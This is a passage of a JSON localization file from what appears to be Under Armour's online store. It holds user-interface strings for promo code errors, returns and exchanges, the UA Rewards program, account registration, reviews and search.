bag."}],"promo-code-error-default":[{"type":0,"value":"Promo code cannot be added to your bag. Please make sure the code is valid, or check FAQ for more information on excluded products."}],"promo-code-error-inactive":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" cannot be added to your bag because the promotion is not active sorry for the inconvenience."}],"promo-code-error-limit-customer":[{"type":0,"value":"Promo code cannot be added to your bag. Please make sure the code is valid, or check FAQ for more information on excluded products."}],"promo-code-error-limit-single":[{"type":0,"value":"This is a single use code and has already been redeemed."}],"promo-code-error-limit-timeframe":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" already redeemed"}],"promo-code-error-unknown":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" cannot be added to your bag because it is not a valid code. Please double check to ensure the code was entered properly."}],"promo-code-optional":[{"type":0,"value":"(Optional)"}],"promo-idme-error-remove-idme":[{"type":0,"value":"Promo codes cannot be applied when you’re logged into your ID.me account. To apply your promo code instead, please remove your ID.me discount from your bag."}],"promo-idme-error-remove-promo":[{"type":0,"value":"Your ID.me discount cannot be applied when there is a promo code applied. To apply your ID.me discount instead, please remove the promo code from your bag."}],"promo-percentage":[{"type":1,"value":"amount"},{"type":0,"value":"% Off"}],"promo-price-label":[{"type":0,"value":"Original price: "},{"type":1,"value":"price"},{"type":0,"value":", Promo price: "},{"type":1,"value":"promo"}],"promo-remove-error":[{"type":0,"value":"Unable to remove promo code from the bag. Please try again! If the issue continues please contact customer service."}],"prompted-guest-checkout":[{"type":0,"value":"Continue As Guest"}],"prompted-login-message":[{"type":0,"value":"Enter your email address to login or create an account."}],"provide-proof-of-purchase":[{"type":0,"value":"Provide Proof of Purchase"}],"provide-proof-of-purchase-copy":[{"type":0,"value":"We accept in-store returns if you have one of the following:"}],"provide-proof-of-purchase-list-1":[{"type":0,"value":"The original sales receipt or gift receipt"}],"provide-proof-of-purchase-list-2":[{"type":0,"value":"The credit card used for your purchase"}],"provide-proof-of-purchase-list-3":[{"type":0,"value":"The barcode available in the original order confirmation email."}],"province":[{"type":0,"value":"Province"}],"pt":[{"type":0,"value":"Portugal"}],"pts":[{"type":0,"value":"pts"}],"purchase-location":[{"type":0,"value":"Purchase Location"}],"q-and-a":[{"type":0,"value":"Q&A"}],"qr-estimation-message":[{"type":0,"value":"Don’t forget to drop off your items—see details below. All items must be sent by "},{"type":1,"value":"date"},{"type":0,"value":". If you need to return items from a different order, a separate label and package must be used for each order."}],"qr-how-it-works":[{"type":0,"value":"How it works:"}],"qr-list-item-1":[{"type":0,"value":"Take a screenshot of your QR code above. We’ll also send your QR code via email."}],"qr-list-item-2":[{"type":0,"value":"Pack up the gear you’re returning."}],"qr-list-item-3":[{"type":0,"value":"Bring your packed item(s) to an authorized "},{"children":[{"type":0,"value":"FedEx drop-off location"}],"type":8,"value":"a"},{"type":0,"value":"."}],"qr-list-item-3-ups":[{"type":0,"value":"Bring your packed item(s) to an authorized "},{"children":[{"type":0,"value":"UPS drop-off location"}],"type":8,"value":"a"},{"type":0,"value":"."}],"qr-list-item-4":[{"type":0,"value":"Show your QR code to the onsite representative."}],"qr-list-item-5":[{"type":0,"value":"FedEx will print your shipping label and ship it back to us!"}],"qr-list-item-5-ups":[{"type":0,"value":"UPS will print your shipping label and ship it back to us!"}],"qr-mobile-list-item-1":[{"type":0,"value":"Bring the item(s) your returning to any "},{"children":[{"type":0,"value":"FedEx Store Locator"}],"type":8,"value":"a"},{"type":0,"value":"."}],"qr-mobile-list-item-1-ups":[{"type":0,"value":"Bring the item(s) your returning to any "},{"children":[{"type":0,"value":"UPS Store Locator"}],"type":8,"value":"a"},{"type":0,"value":"."}],"qr-mobile-list-item-2":[{"type":0,"value":"Show the return code above on your mobile device to an associate at the FedEx store locations."}],"qr-mobile-list-item-2-ups":[{"type":0,"value":"Show the return code above on your mobile device to an associate at the UPS store locations."}],"qr-mobile-list-item-3":[{"type":0,"value":"We’ll email you a return receipt"}],"qr-show":[{"type":0,"value":"Show Your QR Code:"}],"qr-tip":[{"type":0,"value":"Tip: Taking a screenshot works too!"}],"qr-tracking":[{"type":0,"value":"Tracking #: "},{"type":1,"value":"trackingNumber"}],"qty":[{"type":0,"value":"Qty"}],"quantity-not-in-stock":[{"type":0,"value":"The quantity of this item is not in stock currently. Please adjust quantity"}],"questions-count":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Question"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Questions"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"quick-add-to-bag":[{"type":0,"value":"Quick Add to Bag"}],"ratepay-footer":[{"type":0,"value":"Placing the order using this payment method confirms that you agree to the "},{"type":1,"value":"paymentTerms"},{"type":0,"value":" as well as to the performance of a "},{"type":1,"value":"riskCheck"},{"type":0,"value":"."}],"ratepay-paymentTerms":[{"type":0,"value":"Terms of payment of our payment partner"}],"ratepay-paymentTerms-href":[{"type":0,"value":"https://www.ratepay.com/en/ratepay-terms-of-payment/"}],"ratepay-risk-check":[{"type":0,"value":"Risk check by our payment partner"}],"ratepay-risk-check-href":[{"type":0,"value":"https://www.ratepay.com/en/ratepay-data-privacy-statement/"}],"ratings":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"totalRatingCount"},{"type":0,"value":" Rating"}]},"other":{"value":[{"type":1,"value":"totalRatingCount"},{"type":0,"value":" Ratings"}]}},"pluralType":"cardinal","type":6,"value":"totalRatingCount"}],"rc-header-available-now":[{"type":0,"value":"Available Now"}],"rc-header-subtitle":[{"type":0,"value":"NEVER MISS A DROP"}],"rc-header-summary":[{"type":0,"value":"All shoes drop at 10am ET unless otherwise stated."}],"rc-header-title":[{"type":0,"value":"RELEASE CALENDAR"}],"rc-header-upcoming":[{"type":0,"value":"Upcoming"}],"rc-upcoming-drops":[{"type":0,"value":"Upcoming Drops"}],"rc-view-calendar":[{"type":0,"value":"View Release Calendar"}],"read-reviews":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Read "},{"type":1,"value":"totals"},{"type":0,"value":" Review"}]},"other":{"value":[{"type":0,"value":"Read "},{"type":1,"value":"totals"},{"type":0,"value":" Reviews"}]}},"pluralType":"cardinal","type":6,"value":"totals"}],"reason":[{"type":0,"value":"Reason"}],"recent-search":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Recent Search"}]},"other":{"value":[{"type":0,"value":"Recent Searches"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"recent-searches":[{"type":0,"value":"Recent Searches"}],"recently-purchased":[{"type":0,"value":"Recently Purchased"}],"recently-viewed":[{"type":0,"value":"Recently Viewed"}],"recommended":[{"type":0,"value":"Recommended"}],"redeem-a-ua-gift-card":[{"type":0,"value":"Redeem a UA Gift Card"}],"redirected":[{"type":0,"value":"Redirected"}],"refinement-discountpercentage-20":[{"type":0,"value":"Up to 20%"}],"refinement-discountpercentage-30":[{"type":0,"value":"21% to 30%"}],"refinement-discountpercentage-40":[{"type":0,"value":"31% to 40%"}],"refinement-discountpercentage-50":[{"type":0,"value":"41% to 50%"}],"refinement-discountpercentage-51":[{"type":0,"value":"51% or more"}],"refinements-title":[{"type":0,"value":"Filter"}],"refinements-value-title":[{"type":0,"value":"Refine by "},{"type":1,"value":"refinement"},{"type":0,"value":": "},{"type":1,"value":"value"}],"refresh-page":[{"type":0,"value":"Refresh the Page"}],"refund":[{"type":0,"value":"Refund"}],"refund-copy":[{"type":0,"value":"&lt;strong&gt;Refunds:&lt;/strong&gt;&lt;p&gt;All refunds are issued to the original method of payment.&lt;/p&gt;"}],"refund-summary":[{"type":0,"value":"Refund Summary"}],"refunds":[{"type":0,"value":"Refunds"}],"region":[{"type":0,"value":"Region"}],"register":[{"type":0,"value":"Register"}],"register-account":[{"type":0,"value":"Register Account"}],"register-button":[{"type":0,"value":"Create An Account"}],"register-create-account":[{"type":0,"value":"Already have an Account? "},{"type":1,"value":"registerLink"}],"register-disclaimer":[{"type":0,"value":"By creating an account, you agree to Under Armour’s "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":" and "},{"type":1,"value":"termsOfUseLink"}],"register-highlight-1":[{"type":0,"value":"Quick order information and tracking"}],"register-highlight-1-shorten":[{"type":0,"value":"Quick order tracking"}],"register-highlight-2":[{"type":0,"value":"Easier returns and exchanges"}],"register-highlight-3":[{"type":0,"value":"Faster checkout"}],"register-highlight-loyalty":[{"type":0,"value":"Earn points for gearing up and more"}],"register-login-link":[{"type":0,"value":"logging in here"}],"register-message":[{"type":0,"value":"Your new Under Armour login works on ua.com as well as the UA App."}],"register-opt-in":[{"type":0,"value":"I agree to receive by email the latest news and promotions from Under Armour Inc. and Under Armour Canada ULC. You may later unsubscribe. Under Armour Inc. seeks consent for itself and Under Armour Canada ULC. Contact us for more information."}],"register-password":[{"type":0,"value":"Create a Password"}],"registration-disclaimer":[{"type":0,"value":"By clicking CREATE ACCOUNT, you agree that you have read and accepted our "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"registration-disclaimer-loyalty":[{"type":0,"value":"By creating an account and joining UA Rewards, you agree "},{"type":1,"value":"rewardsTermsAndConditions"},{"type":0,"value":" and Under Armour\'s "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"regular":[{"type":0,"value":"Regular"}],"releases-date":[{"type":0,"value":"Releases on "},{"type":1,"value":"date"}],"remaining-balance":[{"type":0,"value":"Remaining Balance"}],"remaining-characters":[{"type":0,"value":"characters remaining"}],"remaining-characters-error":[{"type":0,"value":"Message is over the "},{"type":1,"value":"count"},{"type":0,"value":" characters limit."}],"remaining-colors":[{"type":0,"value":"+"},{"type":1,"value":"count"}],"remember-me":[{"type":0,"value":"Remember me"}],"removal-confirmation":[{"type":0,"value":"Are you sure you want to remove this item?"}],"remove":[{"type":0,"value":"Remove"}],"remove-address-notice":[{"type":0,"value":"Note: Any active orders tied to this address will still be shipped to this address."}],"remove-address-title":[{"type":0,"value":"Remove this address?"}],"remove-all":[{"type":0,"value":"Remove all"}],"remove-coupon":[{"type":0,"value":"Remove Promo Code"}],"remove-coupon-error":[{"type":0,"value":"There was an error removing your promo code. Please refresh and try again."}],"remove-filter":[{"type":0,"value":"Remove applied filter: "},{"type":1,"value":"filter"}],"remove-from-comparison":[{"type":0,"value":"Remove from comparison"}],"remove-item":[{"type":0,"value":"Remove"}],"remove-payment-notice":[{"type":0,"value":"Note: Any active orders tied to this card, will still be charged to this card."}],"remove-payment-title":[{"type":0,"value":"Remove this payment method?"}],"remove-photo":[{"type":0,"value":"Remove Photo"}],"remove-product":[{"type":0,"value":"Remove product "},{"type":1,"value":"productName"}],"remove-promo-code":[{"type":0,"value":"Remove"}],"removed":[{"type":0,"value":"Removed"}],"report":[{"type":0,"value":"Report"}],"reported":[{"type":0,"value":"Reported"}],"required-fields":[{"type":0,"value":"Required Fields"}],"required-size-error":[{"type":0,"value":"Please select a size."}],"required-size-error-add-to-bag":[{"type":0,"value":"Please select a size to add to your bag"}],"required-size-error-favorite":[{"type":0,"value":"Please select a size to add to wishlist."}],"reset-enter-email":[{"type":0,"value":"Enter your email to request a password reset."}],"reset-password":[{"type":0,"value":"Password Reset"}],"reset-password-button":[{"type":0,"value":"Reset Password"}],"reset-password-content":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":"! Please enter your new password."}],"reset-password-content-no-name":[{"type":0,"value":"Welcome! Please enter your new password."}],"reset-password-error":[{"type":0,"value":"Uh-oh, we\'ve hit a technical error while attempting to reset your password."}],"reset-password-login-button":[{"type":0,"value":"Return to Login"}],"reset-password-sent-body":[{"type":0,"value":"If an Under Armour account exists for "},{"type":1,"value":"email"},{"type":0,"value":", you will receive an email with a link to reset your password."}],"reset-password-sent-link-expiry":[{"type":0,"value":"The link is only valid for 24 hours."}],"reset-password-sent-title":[{"type":0,"value":"Password Reset Sent!"}],"results":[{"type":0,"value":"Results"}],"return-change-method":[{"type":0,"value":"Change return method"}],"return-confirmation":[{"type":0,"value":"A confirmation email was sent to you at "},{"type":1,"value":"email"},{"type":0,"value":". All items must be sent by "},{"type":1,"value":"date"},{"type":0,"value":"."}],"return-confirmation-boris":[{"type":0,"value":"Please check your original order confirmation email sent to you at "},{"type":1,"value":"email"},{"type":0,"value":". All items must be returned by "},{"type":1,"value":"date"},{"type":0,"value":"."}],"return-details":[{"type":0,"value":"Return Details"}],"return-exchange-policy":[{"type":0,"value":"Return & Exchange Policy"}],"return-form":[{"type":0,"value":"Return form"}],"return-initiated":[{"type":0,"value":"Return Initiated"}],"return-items":[{"type":0,"value":"Return Item(s)"}],"return-items-delivery-summary":[{"type":0,"value":"Place the item(s) you would like to return, along with the Delivery Summary, in the original package or a suitable alternative."}],"return-label-page-title":[{"type":0,"value":"Returns and Exchanges"}],"return-method":[{"type":0,"value":"Return Method"}],"return-method-boris":[{"type":0,"value":"In-Store Drop Off with Barcode"}],"return-method-copy-happyreturns":[{"type":0,"value":"Instant refunds, no box or label needed."}],"return-method-dropoff-canadapost":[{"type":0,"value":"Print and Drop-off at Canada Post locations"}],"return-method-dropoff-dhl":[{"type":0,"value":"Print and Drop-off at DHL locations"}],"return-method-dropoff-fedex":[{"type":0,"value":"Print and Drop-off at FedEx locations"}],"return-method-dropoff-purolator":[{"type":0,"value":"Print and Drop-off at Purolator locations"}],"return-method-dropoff-ups":[{"type":0,"value":"Print and Drop-off at UPS locations"}],"return-method-happyreturns":[{"type":0,"value":"Scan QR Code at Happy Returns™ Locations"}],"return-method-scan-canadapost":[{"type":0,"value":"Scan Code at Canada Post locations"}],"return-method-scan-fedex":[{"type":0,"value":"Scan Code at FedEx locations"}],"return-method-scan-purolator":[{"type":0,"value":"Scan Code at Purolator locations"}],"return-method-scan-ups":[{"type":0,"value":"Scan Code at UPS locations"}],"return-need-to-change-method":[{"type":0,"value":"Need to change your return method?"}],"return-not-eligible":[{"type":0,"value":"This item is not eligible for a return."}],"return-policy-copy":[{"type":0,"value":"&lt;strong&gt;Return &amp;amp; Exchange Policy:&lt;/strong&gt;&lt;p&gt;Returns and exchanges are FREE and accepted within 60 days of purchase. Items must be in their original condition. Orders placed with Apple Pay, Klarna, or PayPal  are not eligible for exchanges. &lt;a href=&quot;https://help.underarmour.com/s/article/Under-Armour-Return-Policy&quot; target=&quot;_blank&quot;&gt;Learn More&lt;/a&gt;&lt;/p&gt;"}],"return-reason":[{"type":0,"value":"Return Reason"}],"return-reason-defective-product":[{"type":0,"value":"Defective product"}],"return-reason-do-not-like":[{"type":0,"value":"Do not like or changed mind"}],"return-reason-durability-over-time":[{"type":0,"value":"Durability (over time)"}],"return-reason-error":[{"type":0,"value":"Select a return reason"}],"return-reason-functionality":[{"type":0,"value":"Functionality"}],"return-reason-not-as-pictured":[{"type":0,"value":"Not as pictured"}],"return-reason-quality":[{"type":0,"value":"Quality"}],"return-reason-shipping-issue-damaged":[{"type":0,"value":"Shipping Issue - Damaged"}],"return-reason-shipping-issue-late":[{"type":0,"value":"Shipping Issue - Late"}],"return-reason-size-too-big":[{"type":0,"value":"Size - Too Big"}],"return-reason-size-too-small":[{"type":0,"value":"Size - Too Small"}],"return-reason-wrong-item-shipped":[{"type":0,"value":"Wrong item shipped"}],"return-received":[{"type":0,"value":"Return Received"}],"return-reference-number":[{"type":0,"value":"Return Reference (RMA) #"}],"return-success":[{"type":0,"value":"Return successfully initiated"}],"return-summary":[{"type":0,"value":"Return Summary"}],"return-to-bag":[{"type":0,"value":"Return to bag"}],"return-to-homepage":[{"type":0,"value":"return to homepage"}],"return-tooltip-copy":[{"type":0,"value":"We\'re not able to offer returns for gift cards, gift boxes, or customized gear (UA XPRESS)."}],"returned":[{"type":0,"value":"returned"}],"returns":[{"type":0,"value":"Returns"}],"returns-and-exchanges":[{"type":0,"value":"Returns & Exchanges"}],"returns-and-exchanges-attention":[{"type":1,"value":"title"},{"type":0,"value":": If you need to return items from different orders, a separate label and package must be used for each order."}],"returns-and-exchanges-attention-title":[{"type":0,"value":"Heads Up"}],"returns-and-exchanges-subtext":[{"type":0,"value":"Returns for items purchased from UnderArmour.com, app, or Brand House and Factory House store locations are FREE within 60 days with proof of purchase. Exchanges are accepted for UA.com and app."}],"returns-and-exchanges-uaap":[{"type":0,"value":"UA.com Returns & Exchanges"}],"returns-and-exchanges-uaap-desc":[{"type":0,"value":"Returns for items purchased from UnderArmour.com or the app are issued to the original method of payment. Size/color exchanges are accepted within 60 days of your purchase."}],"returns-exchanges-body":[{"type":0,"value":"Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.ca, or a store location. It’s fast and easy. "},{"type":1,"value":"link"}],"returns-exchanges-link-href":[{"type":0,"value":"https://help.underarmour.ca/s/article/Under-Armour-Return-Policy-canada"}],"returns-exchanges-link-text":[{"type":0,"value":"More Info"}],"returns-exchanges-title":[{"type":0,"value":"Free Returns & Exchanges"}],"returns-exchanges-uaap-tooltip-copy":[{"type":0,"value":"HEADS UP! You can find your order number in the confirmation email. Be sure to include any letters like US-, CA-, E4X- that appear in the order number."}],"reused-password-error":[{"type":0,"value":"Please try a different password. Reminder: For security, you are not able to reuse any of your previous 4 passwords."}],"review-address":[{"type":0,"value":"Review Address"}],"review-summary-disclaimer":[{"type":0,"value":"This AI generated summary is based on real customer reviews."}],"review-summary-title":[{"type":0,"value":"What Customers Are Saying:"}],"reviews":[{"type":0,"value":"Reviews"}],"reviews-submission-comfort-max":[{"type":0,"value":"Very Comfortable"}],"reviews-submission-comfort-med":[{"type":0,"value":"Average"}],"reviews-submission-comfort-min":[{"type":0,"value":"Uncomfortable"}],"reviews-submission-comfort-title":[{"type":0,"value":"Comfort"}],"reviews-submission-fit-max":[{"type":0,"value":"Too Large"}],"reviews-submission-fit-med":[{"type":0,"value":"True to Size"}],"reviews-submission-fit-min":[{"type":0,"value":"Too Small"}],"reviews-submission-fit-title":[{"type":0,"value":"Fit"}],"reviews-submission-performance-max":[{"type":0,"value":"Max"}],"reviews-submission-performance-min":[{"type":0,"value":"Min"}],"reviews-submission-performance-title":[{"type":0,"value":"Performance"}],"reviews-submission-size-max":[{"type":0,"value":"Too Large"}],"reviews-submission-size-med":[{"type":0,"value":"True to Size"}],"reviews-submission-size-min":[{"type":0,"value":"Too Small"}],"reviews-submission-size-title":[{"type":0,"value":"Fit"}],"reviews-submission-sizing-max":[{"type":0,"value":"Max"}],"reviews-submission-sizing-min":[{"type":0,"value":"Min"}],"reviews-submission-sizing-title":[{"type":0,"value":"Sizing"}],"reward-available-points":[{"type":0,"value":"Available points"}],"reward-cannot-be-redeemed":[{"type":0,"value":"This reward cannot be redeemed."}],"reward-card-alt":[{"type":0,"value":"UA Reward card image"}],"reward-completed-transactions":[{"type":0,"value":"Completed Transactions"}],"reward-error-button-label":[{"type":0,"value":"OK"}],"reward-error-title":[{"type":0,"value":"Error"}],"reward-free-product-success-message":[{"type":0,"value":"Score! This gear has been added to your bag—now you just have to check out…"}],"reward-free-product-success-modal-close":[{"type":0,"value":"Done"}],"reward-free-product-success-title":[{"type":0,"value":"Reward Added To Bag"}],"reward-generic-reward-success-cta":[{"type":0,"value":"Done"}],"reward-generic-reward-success-subTitle":[],"reward-generic-reward-success-title":[{"type":0,"value":"Thank you for your donation!"}],"reward-instore-dollar-off-success-cta":[{"type":0,"value":"See New Arrivals"}],"reward-instore-dollar-off-success-subTitle":[{"type":0,"value":"Go check your inbox—an email with your "},{"type":1,"value":"rewardTitle"},{"type":0,"value":" Reward is waiting. Grab it and gear up! In the meantime, check out our latest drops."}],"reward-instore-dollar-off-success-title":[{"type":0,"value":"Almost To The Finish Line!"}],"reward-not-available":[{"type":0,"value":"This reward is no longer available. It might have expired, or you may not be eligible for it."}],"reward-not-available-title":[{"type":0,"value":"Reward Unavailable"}],"reward-online-dollar-off-success-cta":[{"type":0,"value":"See New Arrivals"}],"reward-online-dollar-off-success-message":[{"type":0,"value":"Your reward has been added to your bag! Grab all the gear you want and "},{"type":1,"value":"rewardTitle"},{"type":0,"value":" will be automatically applied at checkout."}],"reward-online-dollar-off-success-title":[{"type":0,"value":"Now Bring It Home..."}],"reward-points-available-description":[{"type":0,"value":"Doesn’t include pending points."}],"reward-points-heading":[{"type":0,"value":"Available Points"}],"reward-points-history":[{"type":0,"value":"Points History"}],"reward-points-pending-description":[{"type":0,"value":"Doesn’t include pending points."}],"reward-points-redeem-description":[{"type":0,"value":"Available Points to Redeem"}],"reward-points-subheading":[{"type":0,"value":"Does not include pending points"}],"reward-points-suffix":[{"type":0,"value":"p"}],"reward-pts":[{"type":1,"value":"points"},{"type":0,"value":" pts"}],"reward-pts-rejected":[{"type":0,"value":"+/- "},{"type":1,"value":"points"},{"type":0,"value":" pts"}],"reward-see-points-history":[{"type":0,"value":"See Points History"}],"reward-sweepstake-success-cta":[{"type":0,"value":"Shop New Arrivals"}],"reward-sweepstake-success-subTitle":[{"type":0,"value":"That\'s how you shoot your shot—you\'ve been entered into our sweeps. In the meantime, check out our latest innovations built to help you keep up your hustle!"}],"reward-sweepstake-success-title":[{"type":0,"value":"Success—You\'re In The Running!"}],"rewards-beat-the-crowds":[{"type":0,"value":"Beat the crowds-- you get first dibs on new gear like Curry Brand and Project Rock before it hits the shelves."}],"rewards-earn-rule-points":[{"type":0,"value":"Every $1 = 5 points"}],"rewards-earn-rules":[{"type":0,"value":"Every $1 spent = 5 UA Points"}],"rewards-guest-checkout-description":[{"type":0,"value":"You can still create an account to claim your points at the end of your checkout process if desired."}],"rewards-join":[{"type":0,"value":"Join UA Rewards"}],"rewards-join-earn":[{"type":0,"value":"Join & Earn Points"}],"rewards-join-to-claim-points":[{"type":0,"value":"Join to Claim Points on This Order"}],"rewards-landing-copy":[{"type":0,"value":"Join today for free to start earning points for every purchase you make, then redeem those points for exclusive rewards like new gear and more."}],"rewards-link-href":[{"type":0,"value":"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions"}],"rewards-link-text":[{"type":0,"value":"UA Rewards\' Terms & Conditions"}],"rewards-locker":[{"type":0,"value":"Rewards Locker"}],"rewards-locker-banner-bonus-1":[{"type":0,"value":"Join for free"}],"rewards-locker-banner-bonus-10":[{"type":0,"value":"Earn 5 points per $1 spent"}],"rewards-locker-banner-bonus-11":[{"type":0,"value":"Use points for exclusive rewards"}],"rewards-locker-banner-bonus-12":[{"type":0,"value":"Every 625 points = $5 Reward"}],"rewards-locker-banner-bonus-13":[{"type":0,"value":"5 points for every $1 spent"}],"rewards-locker-banner-bonus-14":[{"type":0,"value":"Early access to gear & events"}],"rewards-locker-banner-bonus-2":[{"type":0,"value":"Get 5 Points for Every $1 Spent"}],"rewards-locker-banner-bonus-3":[{"type":0,"value":"Redeem Points For Exclusive Savings"}],"rewards-locker-banner-bonus-4":[{"type":0,"value":"Early Access to New Gear"}],"rewards-locker-banner-bonus-5":[{"type":0,"value":"Member-exclusive offers"}],"rewards-locker-banner-bonus-6":[{"type":0,"value":"Expert training tips"}],"rewards-locker-banner-bonus-7":[{"type":0,"value":"2x Points In Your Birthday Month"}],"rewards-locker-banner-bonus-8":[{"type":0,"value":"Member-Exclusive Sweepstakes"}],"rewards-locker-banner-bonus-9":[{"type":0,"value":"Create an account for free"}],"rewards-locker-banner-title-1":[{"type":0,"value":"How it works"}],"rewards-locker-banner-title-2":[{"type":0,"value":"What you get"}],"rewards-login-or-create-an-account-copy-text":[{"type":0,"value":"Log in or create an account for free, shop and earn points, then redeem them in your Rewards Locker for exclusive rewards."}],"rewards-login-or-create-an-account-copy-text-2":[{"type":0,"value":"Log in or create an account for free, shop and earn points, then redeem them in your UA Rewards Locker for exclusive rewards, sweepstakes, and more."}],"rewards-login-or-create-an-account-copy-text-3":[{"type":0,"value":"Join for free, shop and earn points, then redeem them in your UA Rewards Locker for exclusive rewards, sweepstakes, and more."}],"rewards-login-or-create-an-account-copy-text-4":[{"type":0,"value":"By joining UA Rewards, you agree to UA Reward\'s Terms & Conditions and Under Armour\'s Privacy Policy and Terms & Conditions."}],"rewards-login-to-personalize-shopping-experience":[{"type":0,"value":"Log in to earn points, personalize your shopping experience, and checkout faster. Plus all the perks of being a UA Rewards member."}],"rewards-login-to-start-earning-points":[{"type":0,"value":"Log in to start earning points on your next order!"}],"rewards-member-checkout-description":[{"type":0,"value":"It\'s not too late! Log in to earn points for every dollar you spend and redeem them for exclusive rewards."}],"rewards-no-access":[{"type":0,"value":"Oops—your session timed out! Let’s get you back in the game…"}],"rewards-non-loyalty":[{"type":0,"value":"Oops – you are not enrolled in UA Rewards."}],"rewards-not-launched-yet":[{"type":0,"value":"UA Rewards hasn\'t launched in your city yet. But you can join the waitlist and we\'ll let you know when you can get in on the action."}],"rewards-points-features-descriptions":[{"type":0,"value":"towards rewards, sweepstakes, and more. Final points calculated after log in."}],"rewards-rack-up-those-points":[{"type":0,"value":"Rack up those points and then head to your UA Rewards Locker to redeem. For 625 points you can get a $5 off reward to use in store or online."}],"rewards-redeem-50-points":[{"type":0,"value":"Redeem 50 points to enter for a chance to win monthly sweepstakes for exclusive prizes like signed gear, new arrivals, and more."}],"rewards-view-perks":[{"type":0,"value":"View perks, points and rewards"}],"rma-failure-message":[{"children":[{"type":0,"value":"Due to a technical issue it is not possible to generate the return label at the moment. Please try again later."}],"type":8,"value":"p"},{"children":[{"type":0,"value":"If the issue persists, please contact to customer service."}],"type":8,"value":"p"}],"rma-number-id":[{"type":0,"value":"RMA # "},{"type":1,"value":"id"}],"ro":[{"type":0,"value":"Romania"}],"rs":[{"type":0,"value":"Serbia"}],"sale":[{"type":0,"value":"Sale"}],"sale-price-label":[{"type":0,"value":"Original price: "},{"type":1,"value":"price"},{"type":0,"value":", Sale price: "},{"type":1,"value":"sale"}],"sale-price-percentage":[{"type":1,"value":"percentage"},{"type":0,"value":"% off"}],"sale-price-savings":[{"type":0,"value":"Save "},{"type":1,"value":"savings"}],"same-as-shipping":[{"type":0,"value":"Same as shipping address"}],"saturday":[{"type":0,"value":"Saturday"}],"saturday-abbr":[{"type":0,"value":"Sat"}],"save":[{"type":0,"value":"Save"}],"save-address-to-account":[{"type":0,"value":"Save address to account"}],"save-as-default":[{"type":0,"value":"Save as Default"}],"save-changes":[{"type":0,"value":"Save Changes"}],"save-default-billing":[{"type":0,"value":"Save as Default Billing"}],"save-default-shipping":[{"type":0,"value":"Save as Default Shipping"}],"save-for-later":[{"type":0,"value":"Save for later"}],"save-new-password":[{"type":0,"value":"Save New Password"}],"save-product":[{"type":0,"value":"Save product "},{"type":1,"value":"productName"},{"type":0,"value":" for later"}],"save-shipping-address":[{"type":0,"value":"Save & Use This Address"}],"save-your-changes":[{"type":0,"value":"Save Your Changes!"}],"saved":[{"type":0,"value":"Saved"}],"saved-cards":[{"type":0,"value":"Saved Cards"}],"saved-items":[{"type":0,"value":"Saved Items"}],"saved-items-category-title":[{"type":1,"value":"category"},{"type":0,"value":" Athletic Clothes, Shoes & Gear"}],"saved-items-count":[{"offset":0,"options":{"one":{"value":[{"type":7},{"type":0,"value":" Saved Item"}]},"other":{"value":[{"type":7},{"type":0,"value":" Saved Items"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"saved-items-desc-line-1":[{"type":0,"value":"This is the gear you "},{"type":1,"value":"heart"},{"type":0,"value":" that\'s built to make you better."}],"saved-items-desc-line-1-aria":[{"type":0,"value":"This is the gear you love that\'s built to make you better."}],"saved-items-desc-line-2":[{"type":0,"value":"Create an account or log in to sync it across all your devices."}],"saved-items-summary":[{"type":0,"value":"Manage saved items and shop favorites"}],"saved-items-variant-out-of-stock":[{"type":0,"value":"Sold out in the color and size selected"}],"scan-or-print":[{"type":0,"value":"Scan or Print"}],"screenshot-qr-code-copy":[{"type":0,"value":"Take a screenshot of your QR code below. We’ll also send your QR code via email."}],"scroll-to-product-image":[{"type":0,"value":"Scroll to product image "},{"type":1,"value":"number"}],"se":[{"type":0,"value":"Sweden"}],"search":[{"type":0,"value":"Search"}],"search-all-orders":[{"type":0,"value":"Search all Orders"}],"search-keyword-or-item-no":[{"type":0,"value":"Search by Keyword or Item No."}],"search-nearby-stores":[{"type":0,"value":"Search for stores near you"}],"search-placeholder":[{"type":0,"value":"Search UA"}],"search-products":[{"type":0,"value":"search products"}],"search-result-visit-help":[{"type":0,"value":"Visit Our Help Center"}],"search-results":[{"type":0,"value":"Search Results"}],"search-reviews":[{"type":0,"value":"Search Reviews"}],"see-all":[{"type":0,"value":"See All"}],"see-all-q-and-a":[{"type":0,"value":"See All Q&A"}],"see-all-results":[{"type":0,"value":"See All Results"}],"see-all-reviews":[{"type":0,"value":"See All Reviews"}],"see-new-gear":[{"type":0,"value":"See our newest gear"}],"see-official-rules":[{"type":0,"value":"See Official Rules"}],"see-size-fit-guide":[{"type":0,"value":"See Size & Fit Guide"}],"select":[{"type":0,"value":"Select"}],"select-a-pickup-store":[{"type":0,"value":"Select A Pick Up Store"}],"select-a-rating":[{"type":0,"value":"Select a Rating"}],"select-a-size":[{"type":0,"value":"Select a size"}],"select-all":[{"type":0,"value":"Select All"}],"select-bras1":[{"type":0,"value":"Select Bra Band"}],"select-bras2":[{"type":0,"value":"Select Bra Cup"}],"select-category":[{"type":0,"value":"select "},{"type":1,"value":"category"},{"type":0,"value":" category"}],"select-color":[{"type":0,"value":"Select Color"}],"select-color-or-size":[{"type":0,"value":"Please select a different size or color"}],"select-golfGloves1":[{"type":0,"value":"Select Hand"}],"select-golfGloves2":[{"type":0,"value":"Select Size"}],"select-inclusiveBras1":[{"type":0,"value":"Select Bra Size"}],"select-inclusiveBras2":[{"type":0,"value":"Select Bra Cup"}],"select-infinityBras1":[{"type":0,"value":"Select Bra 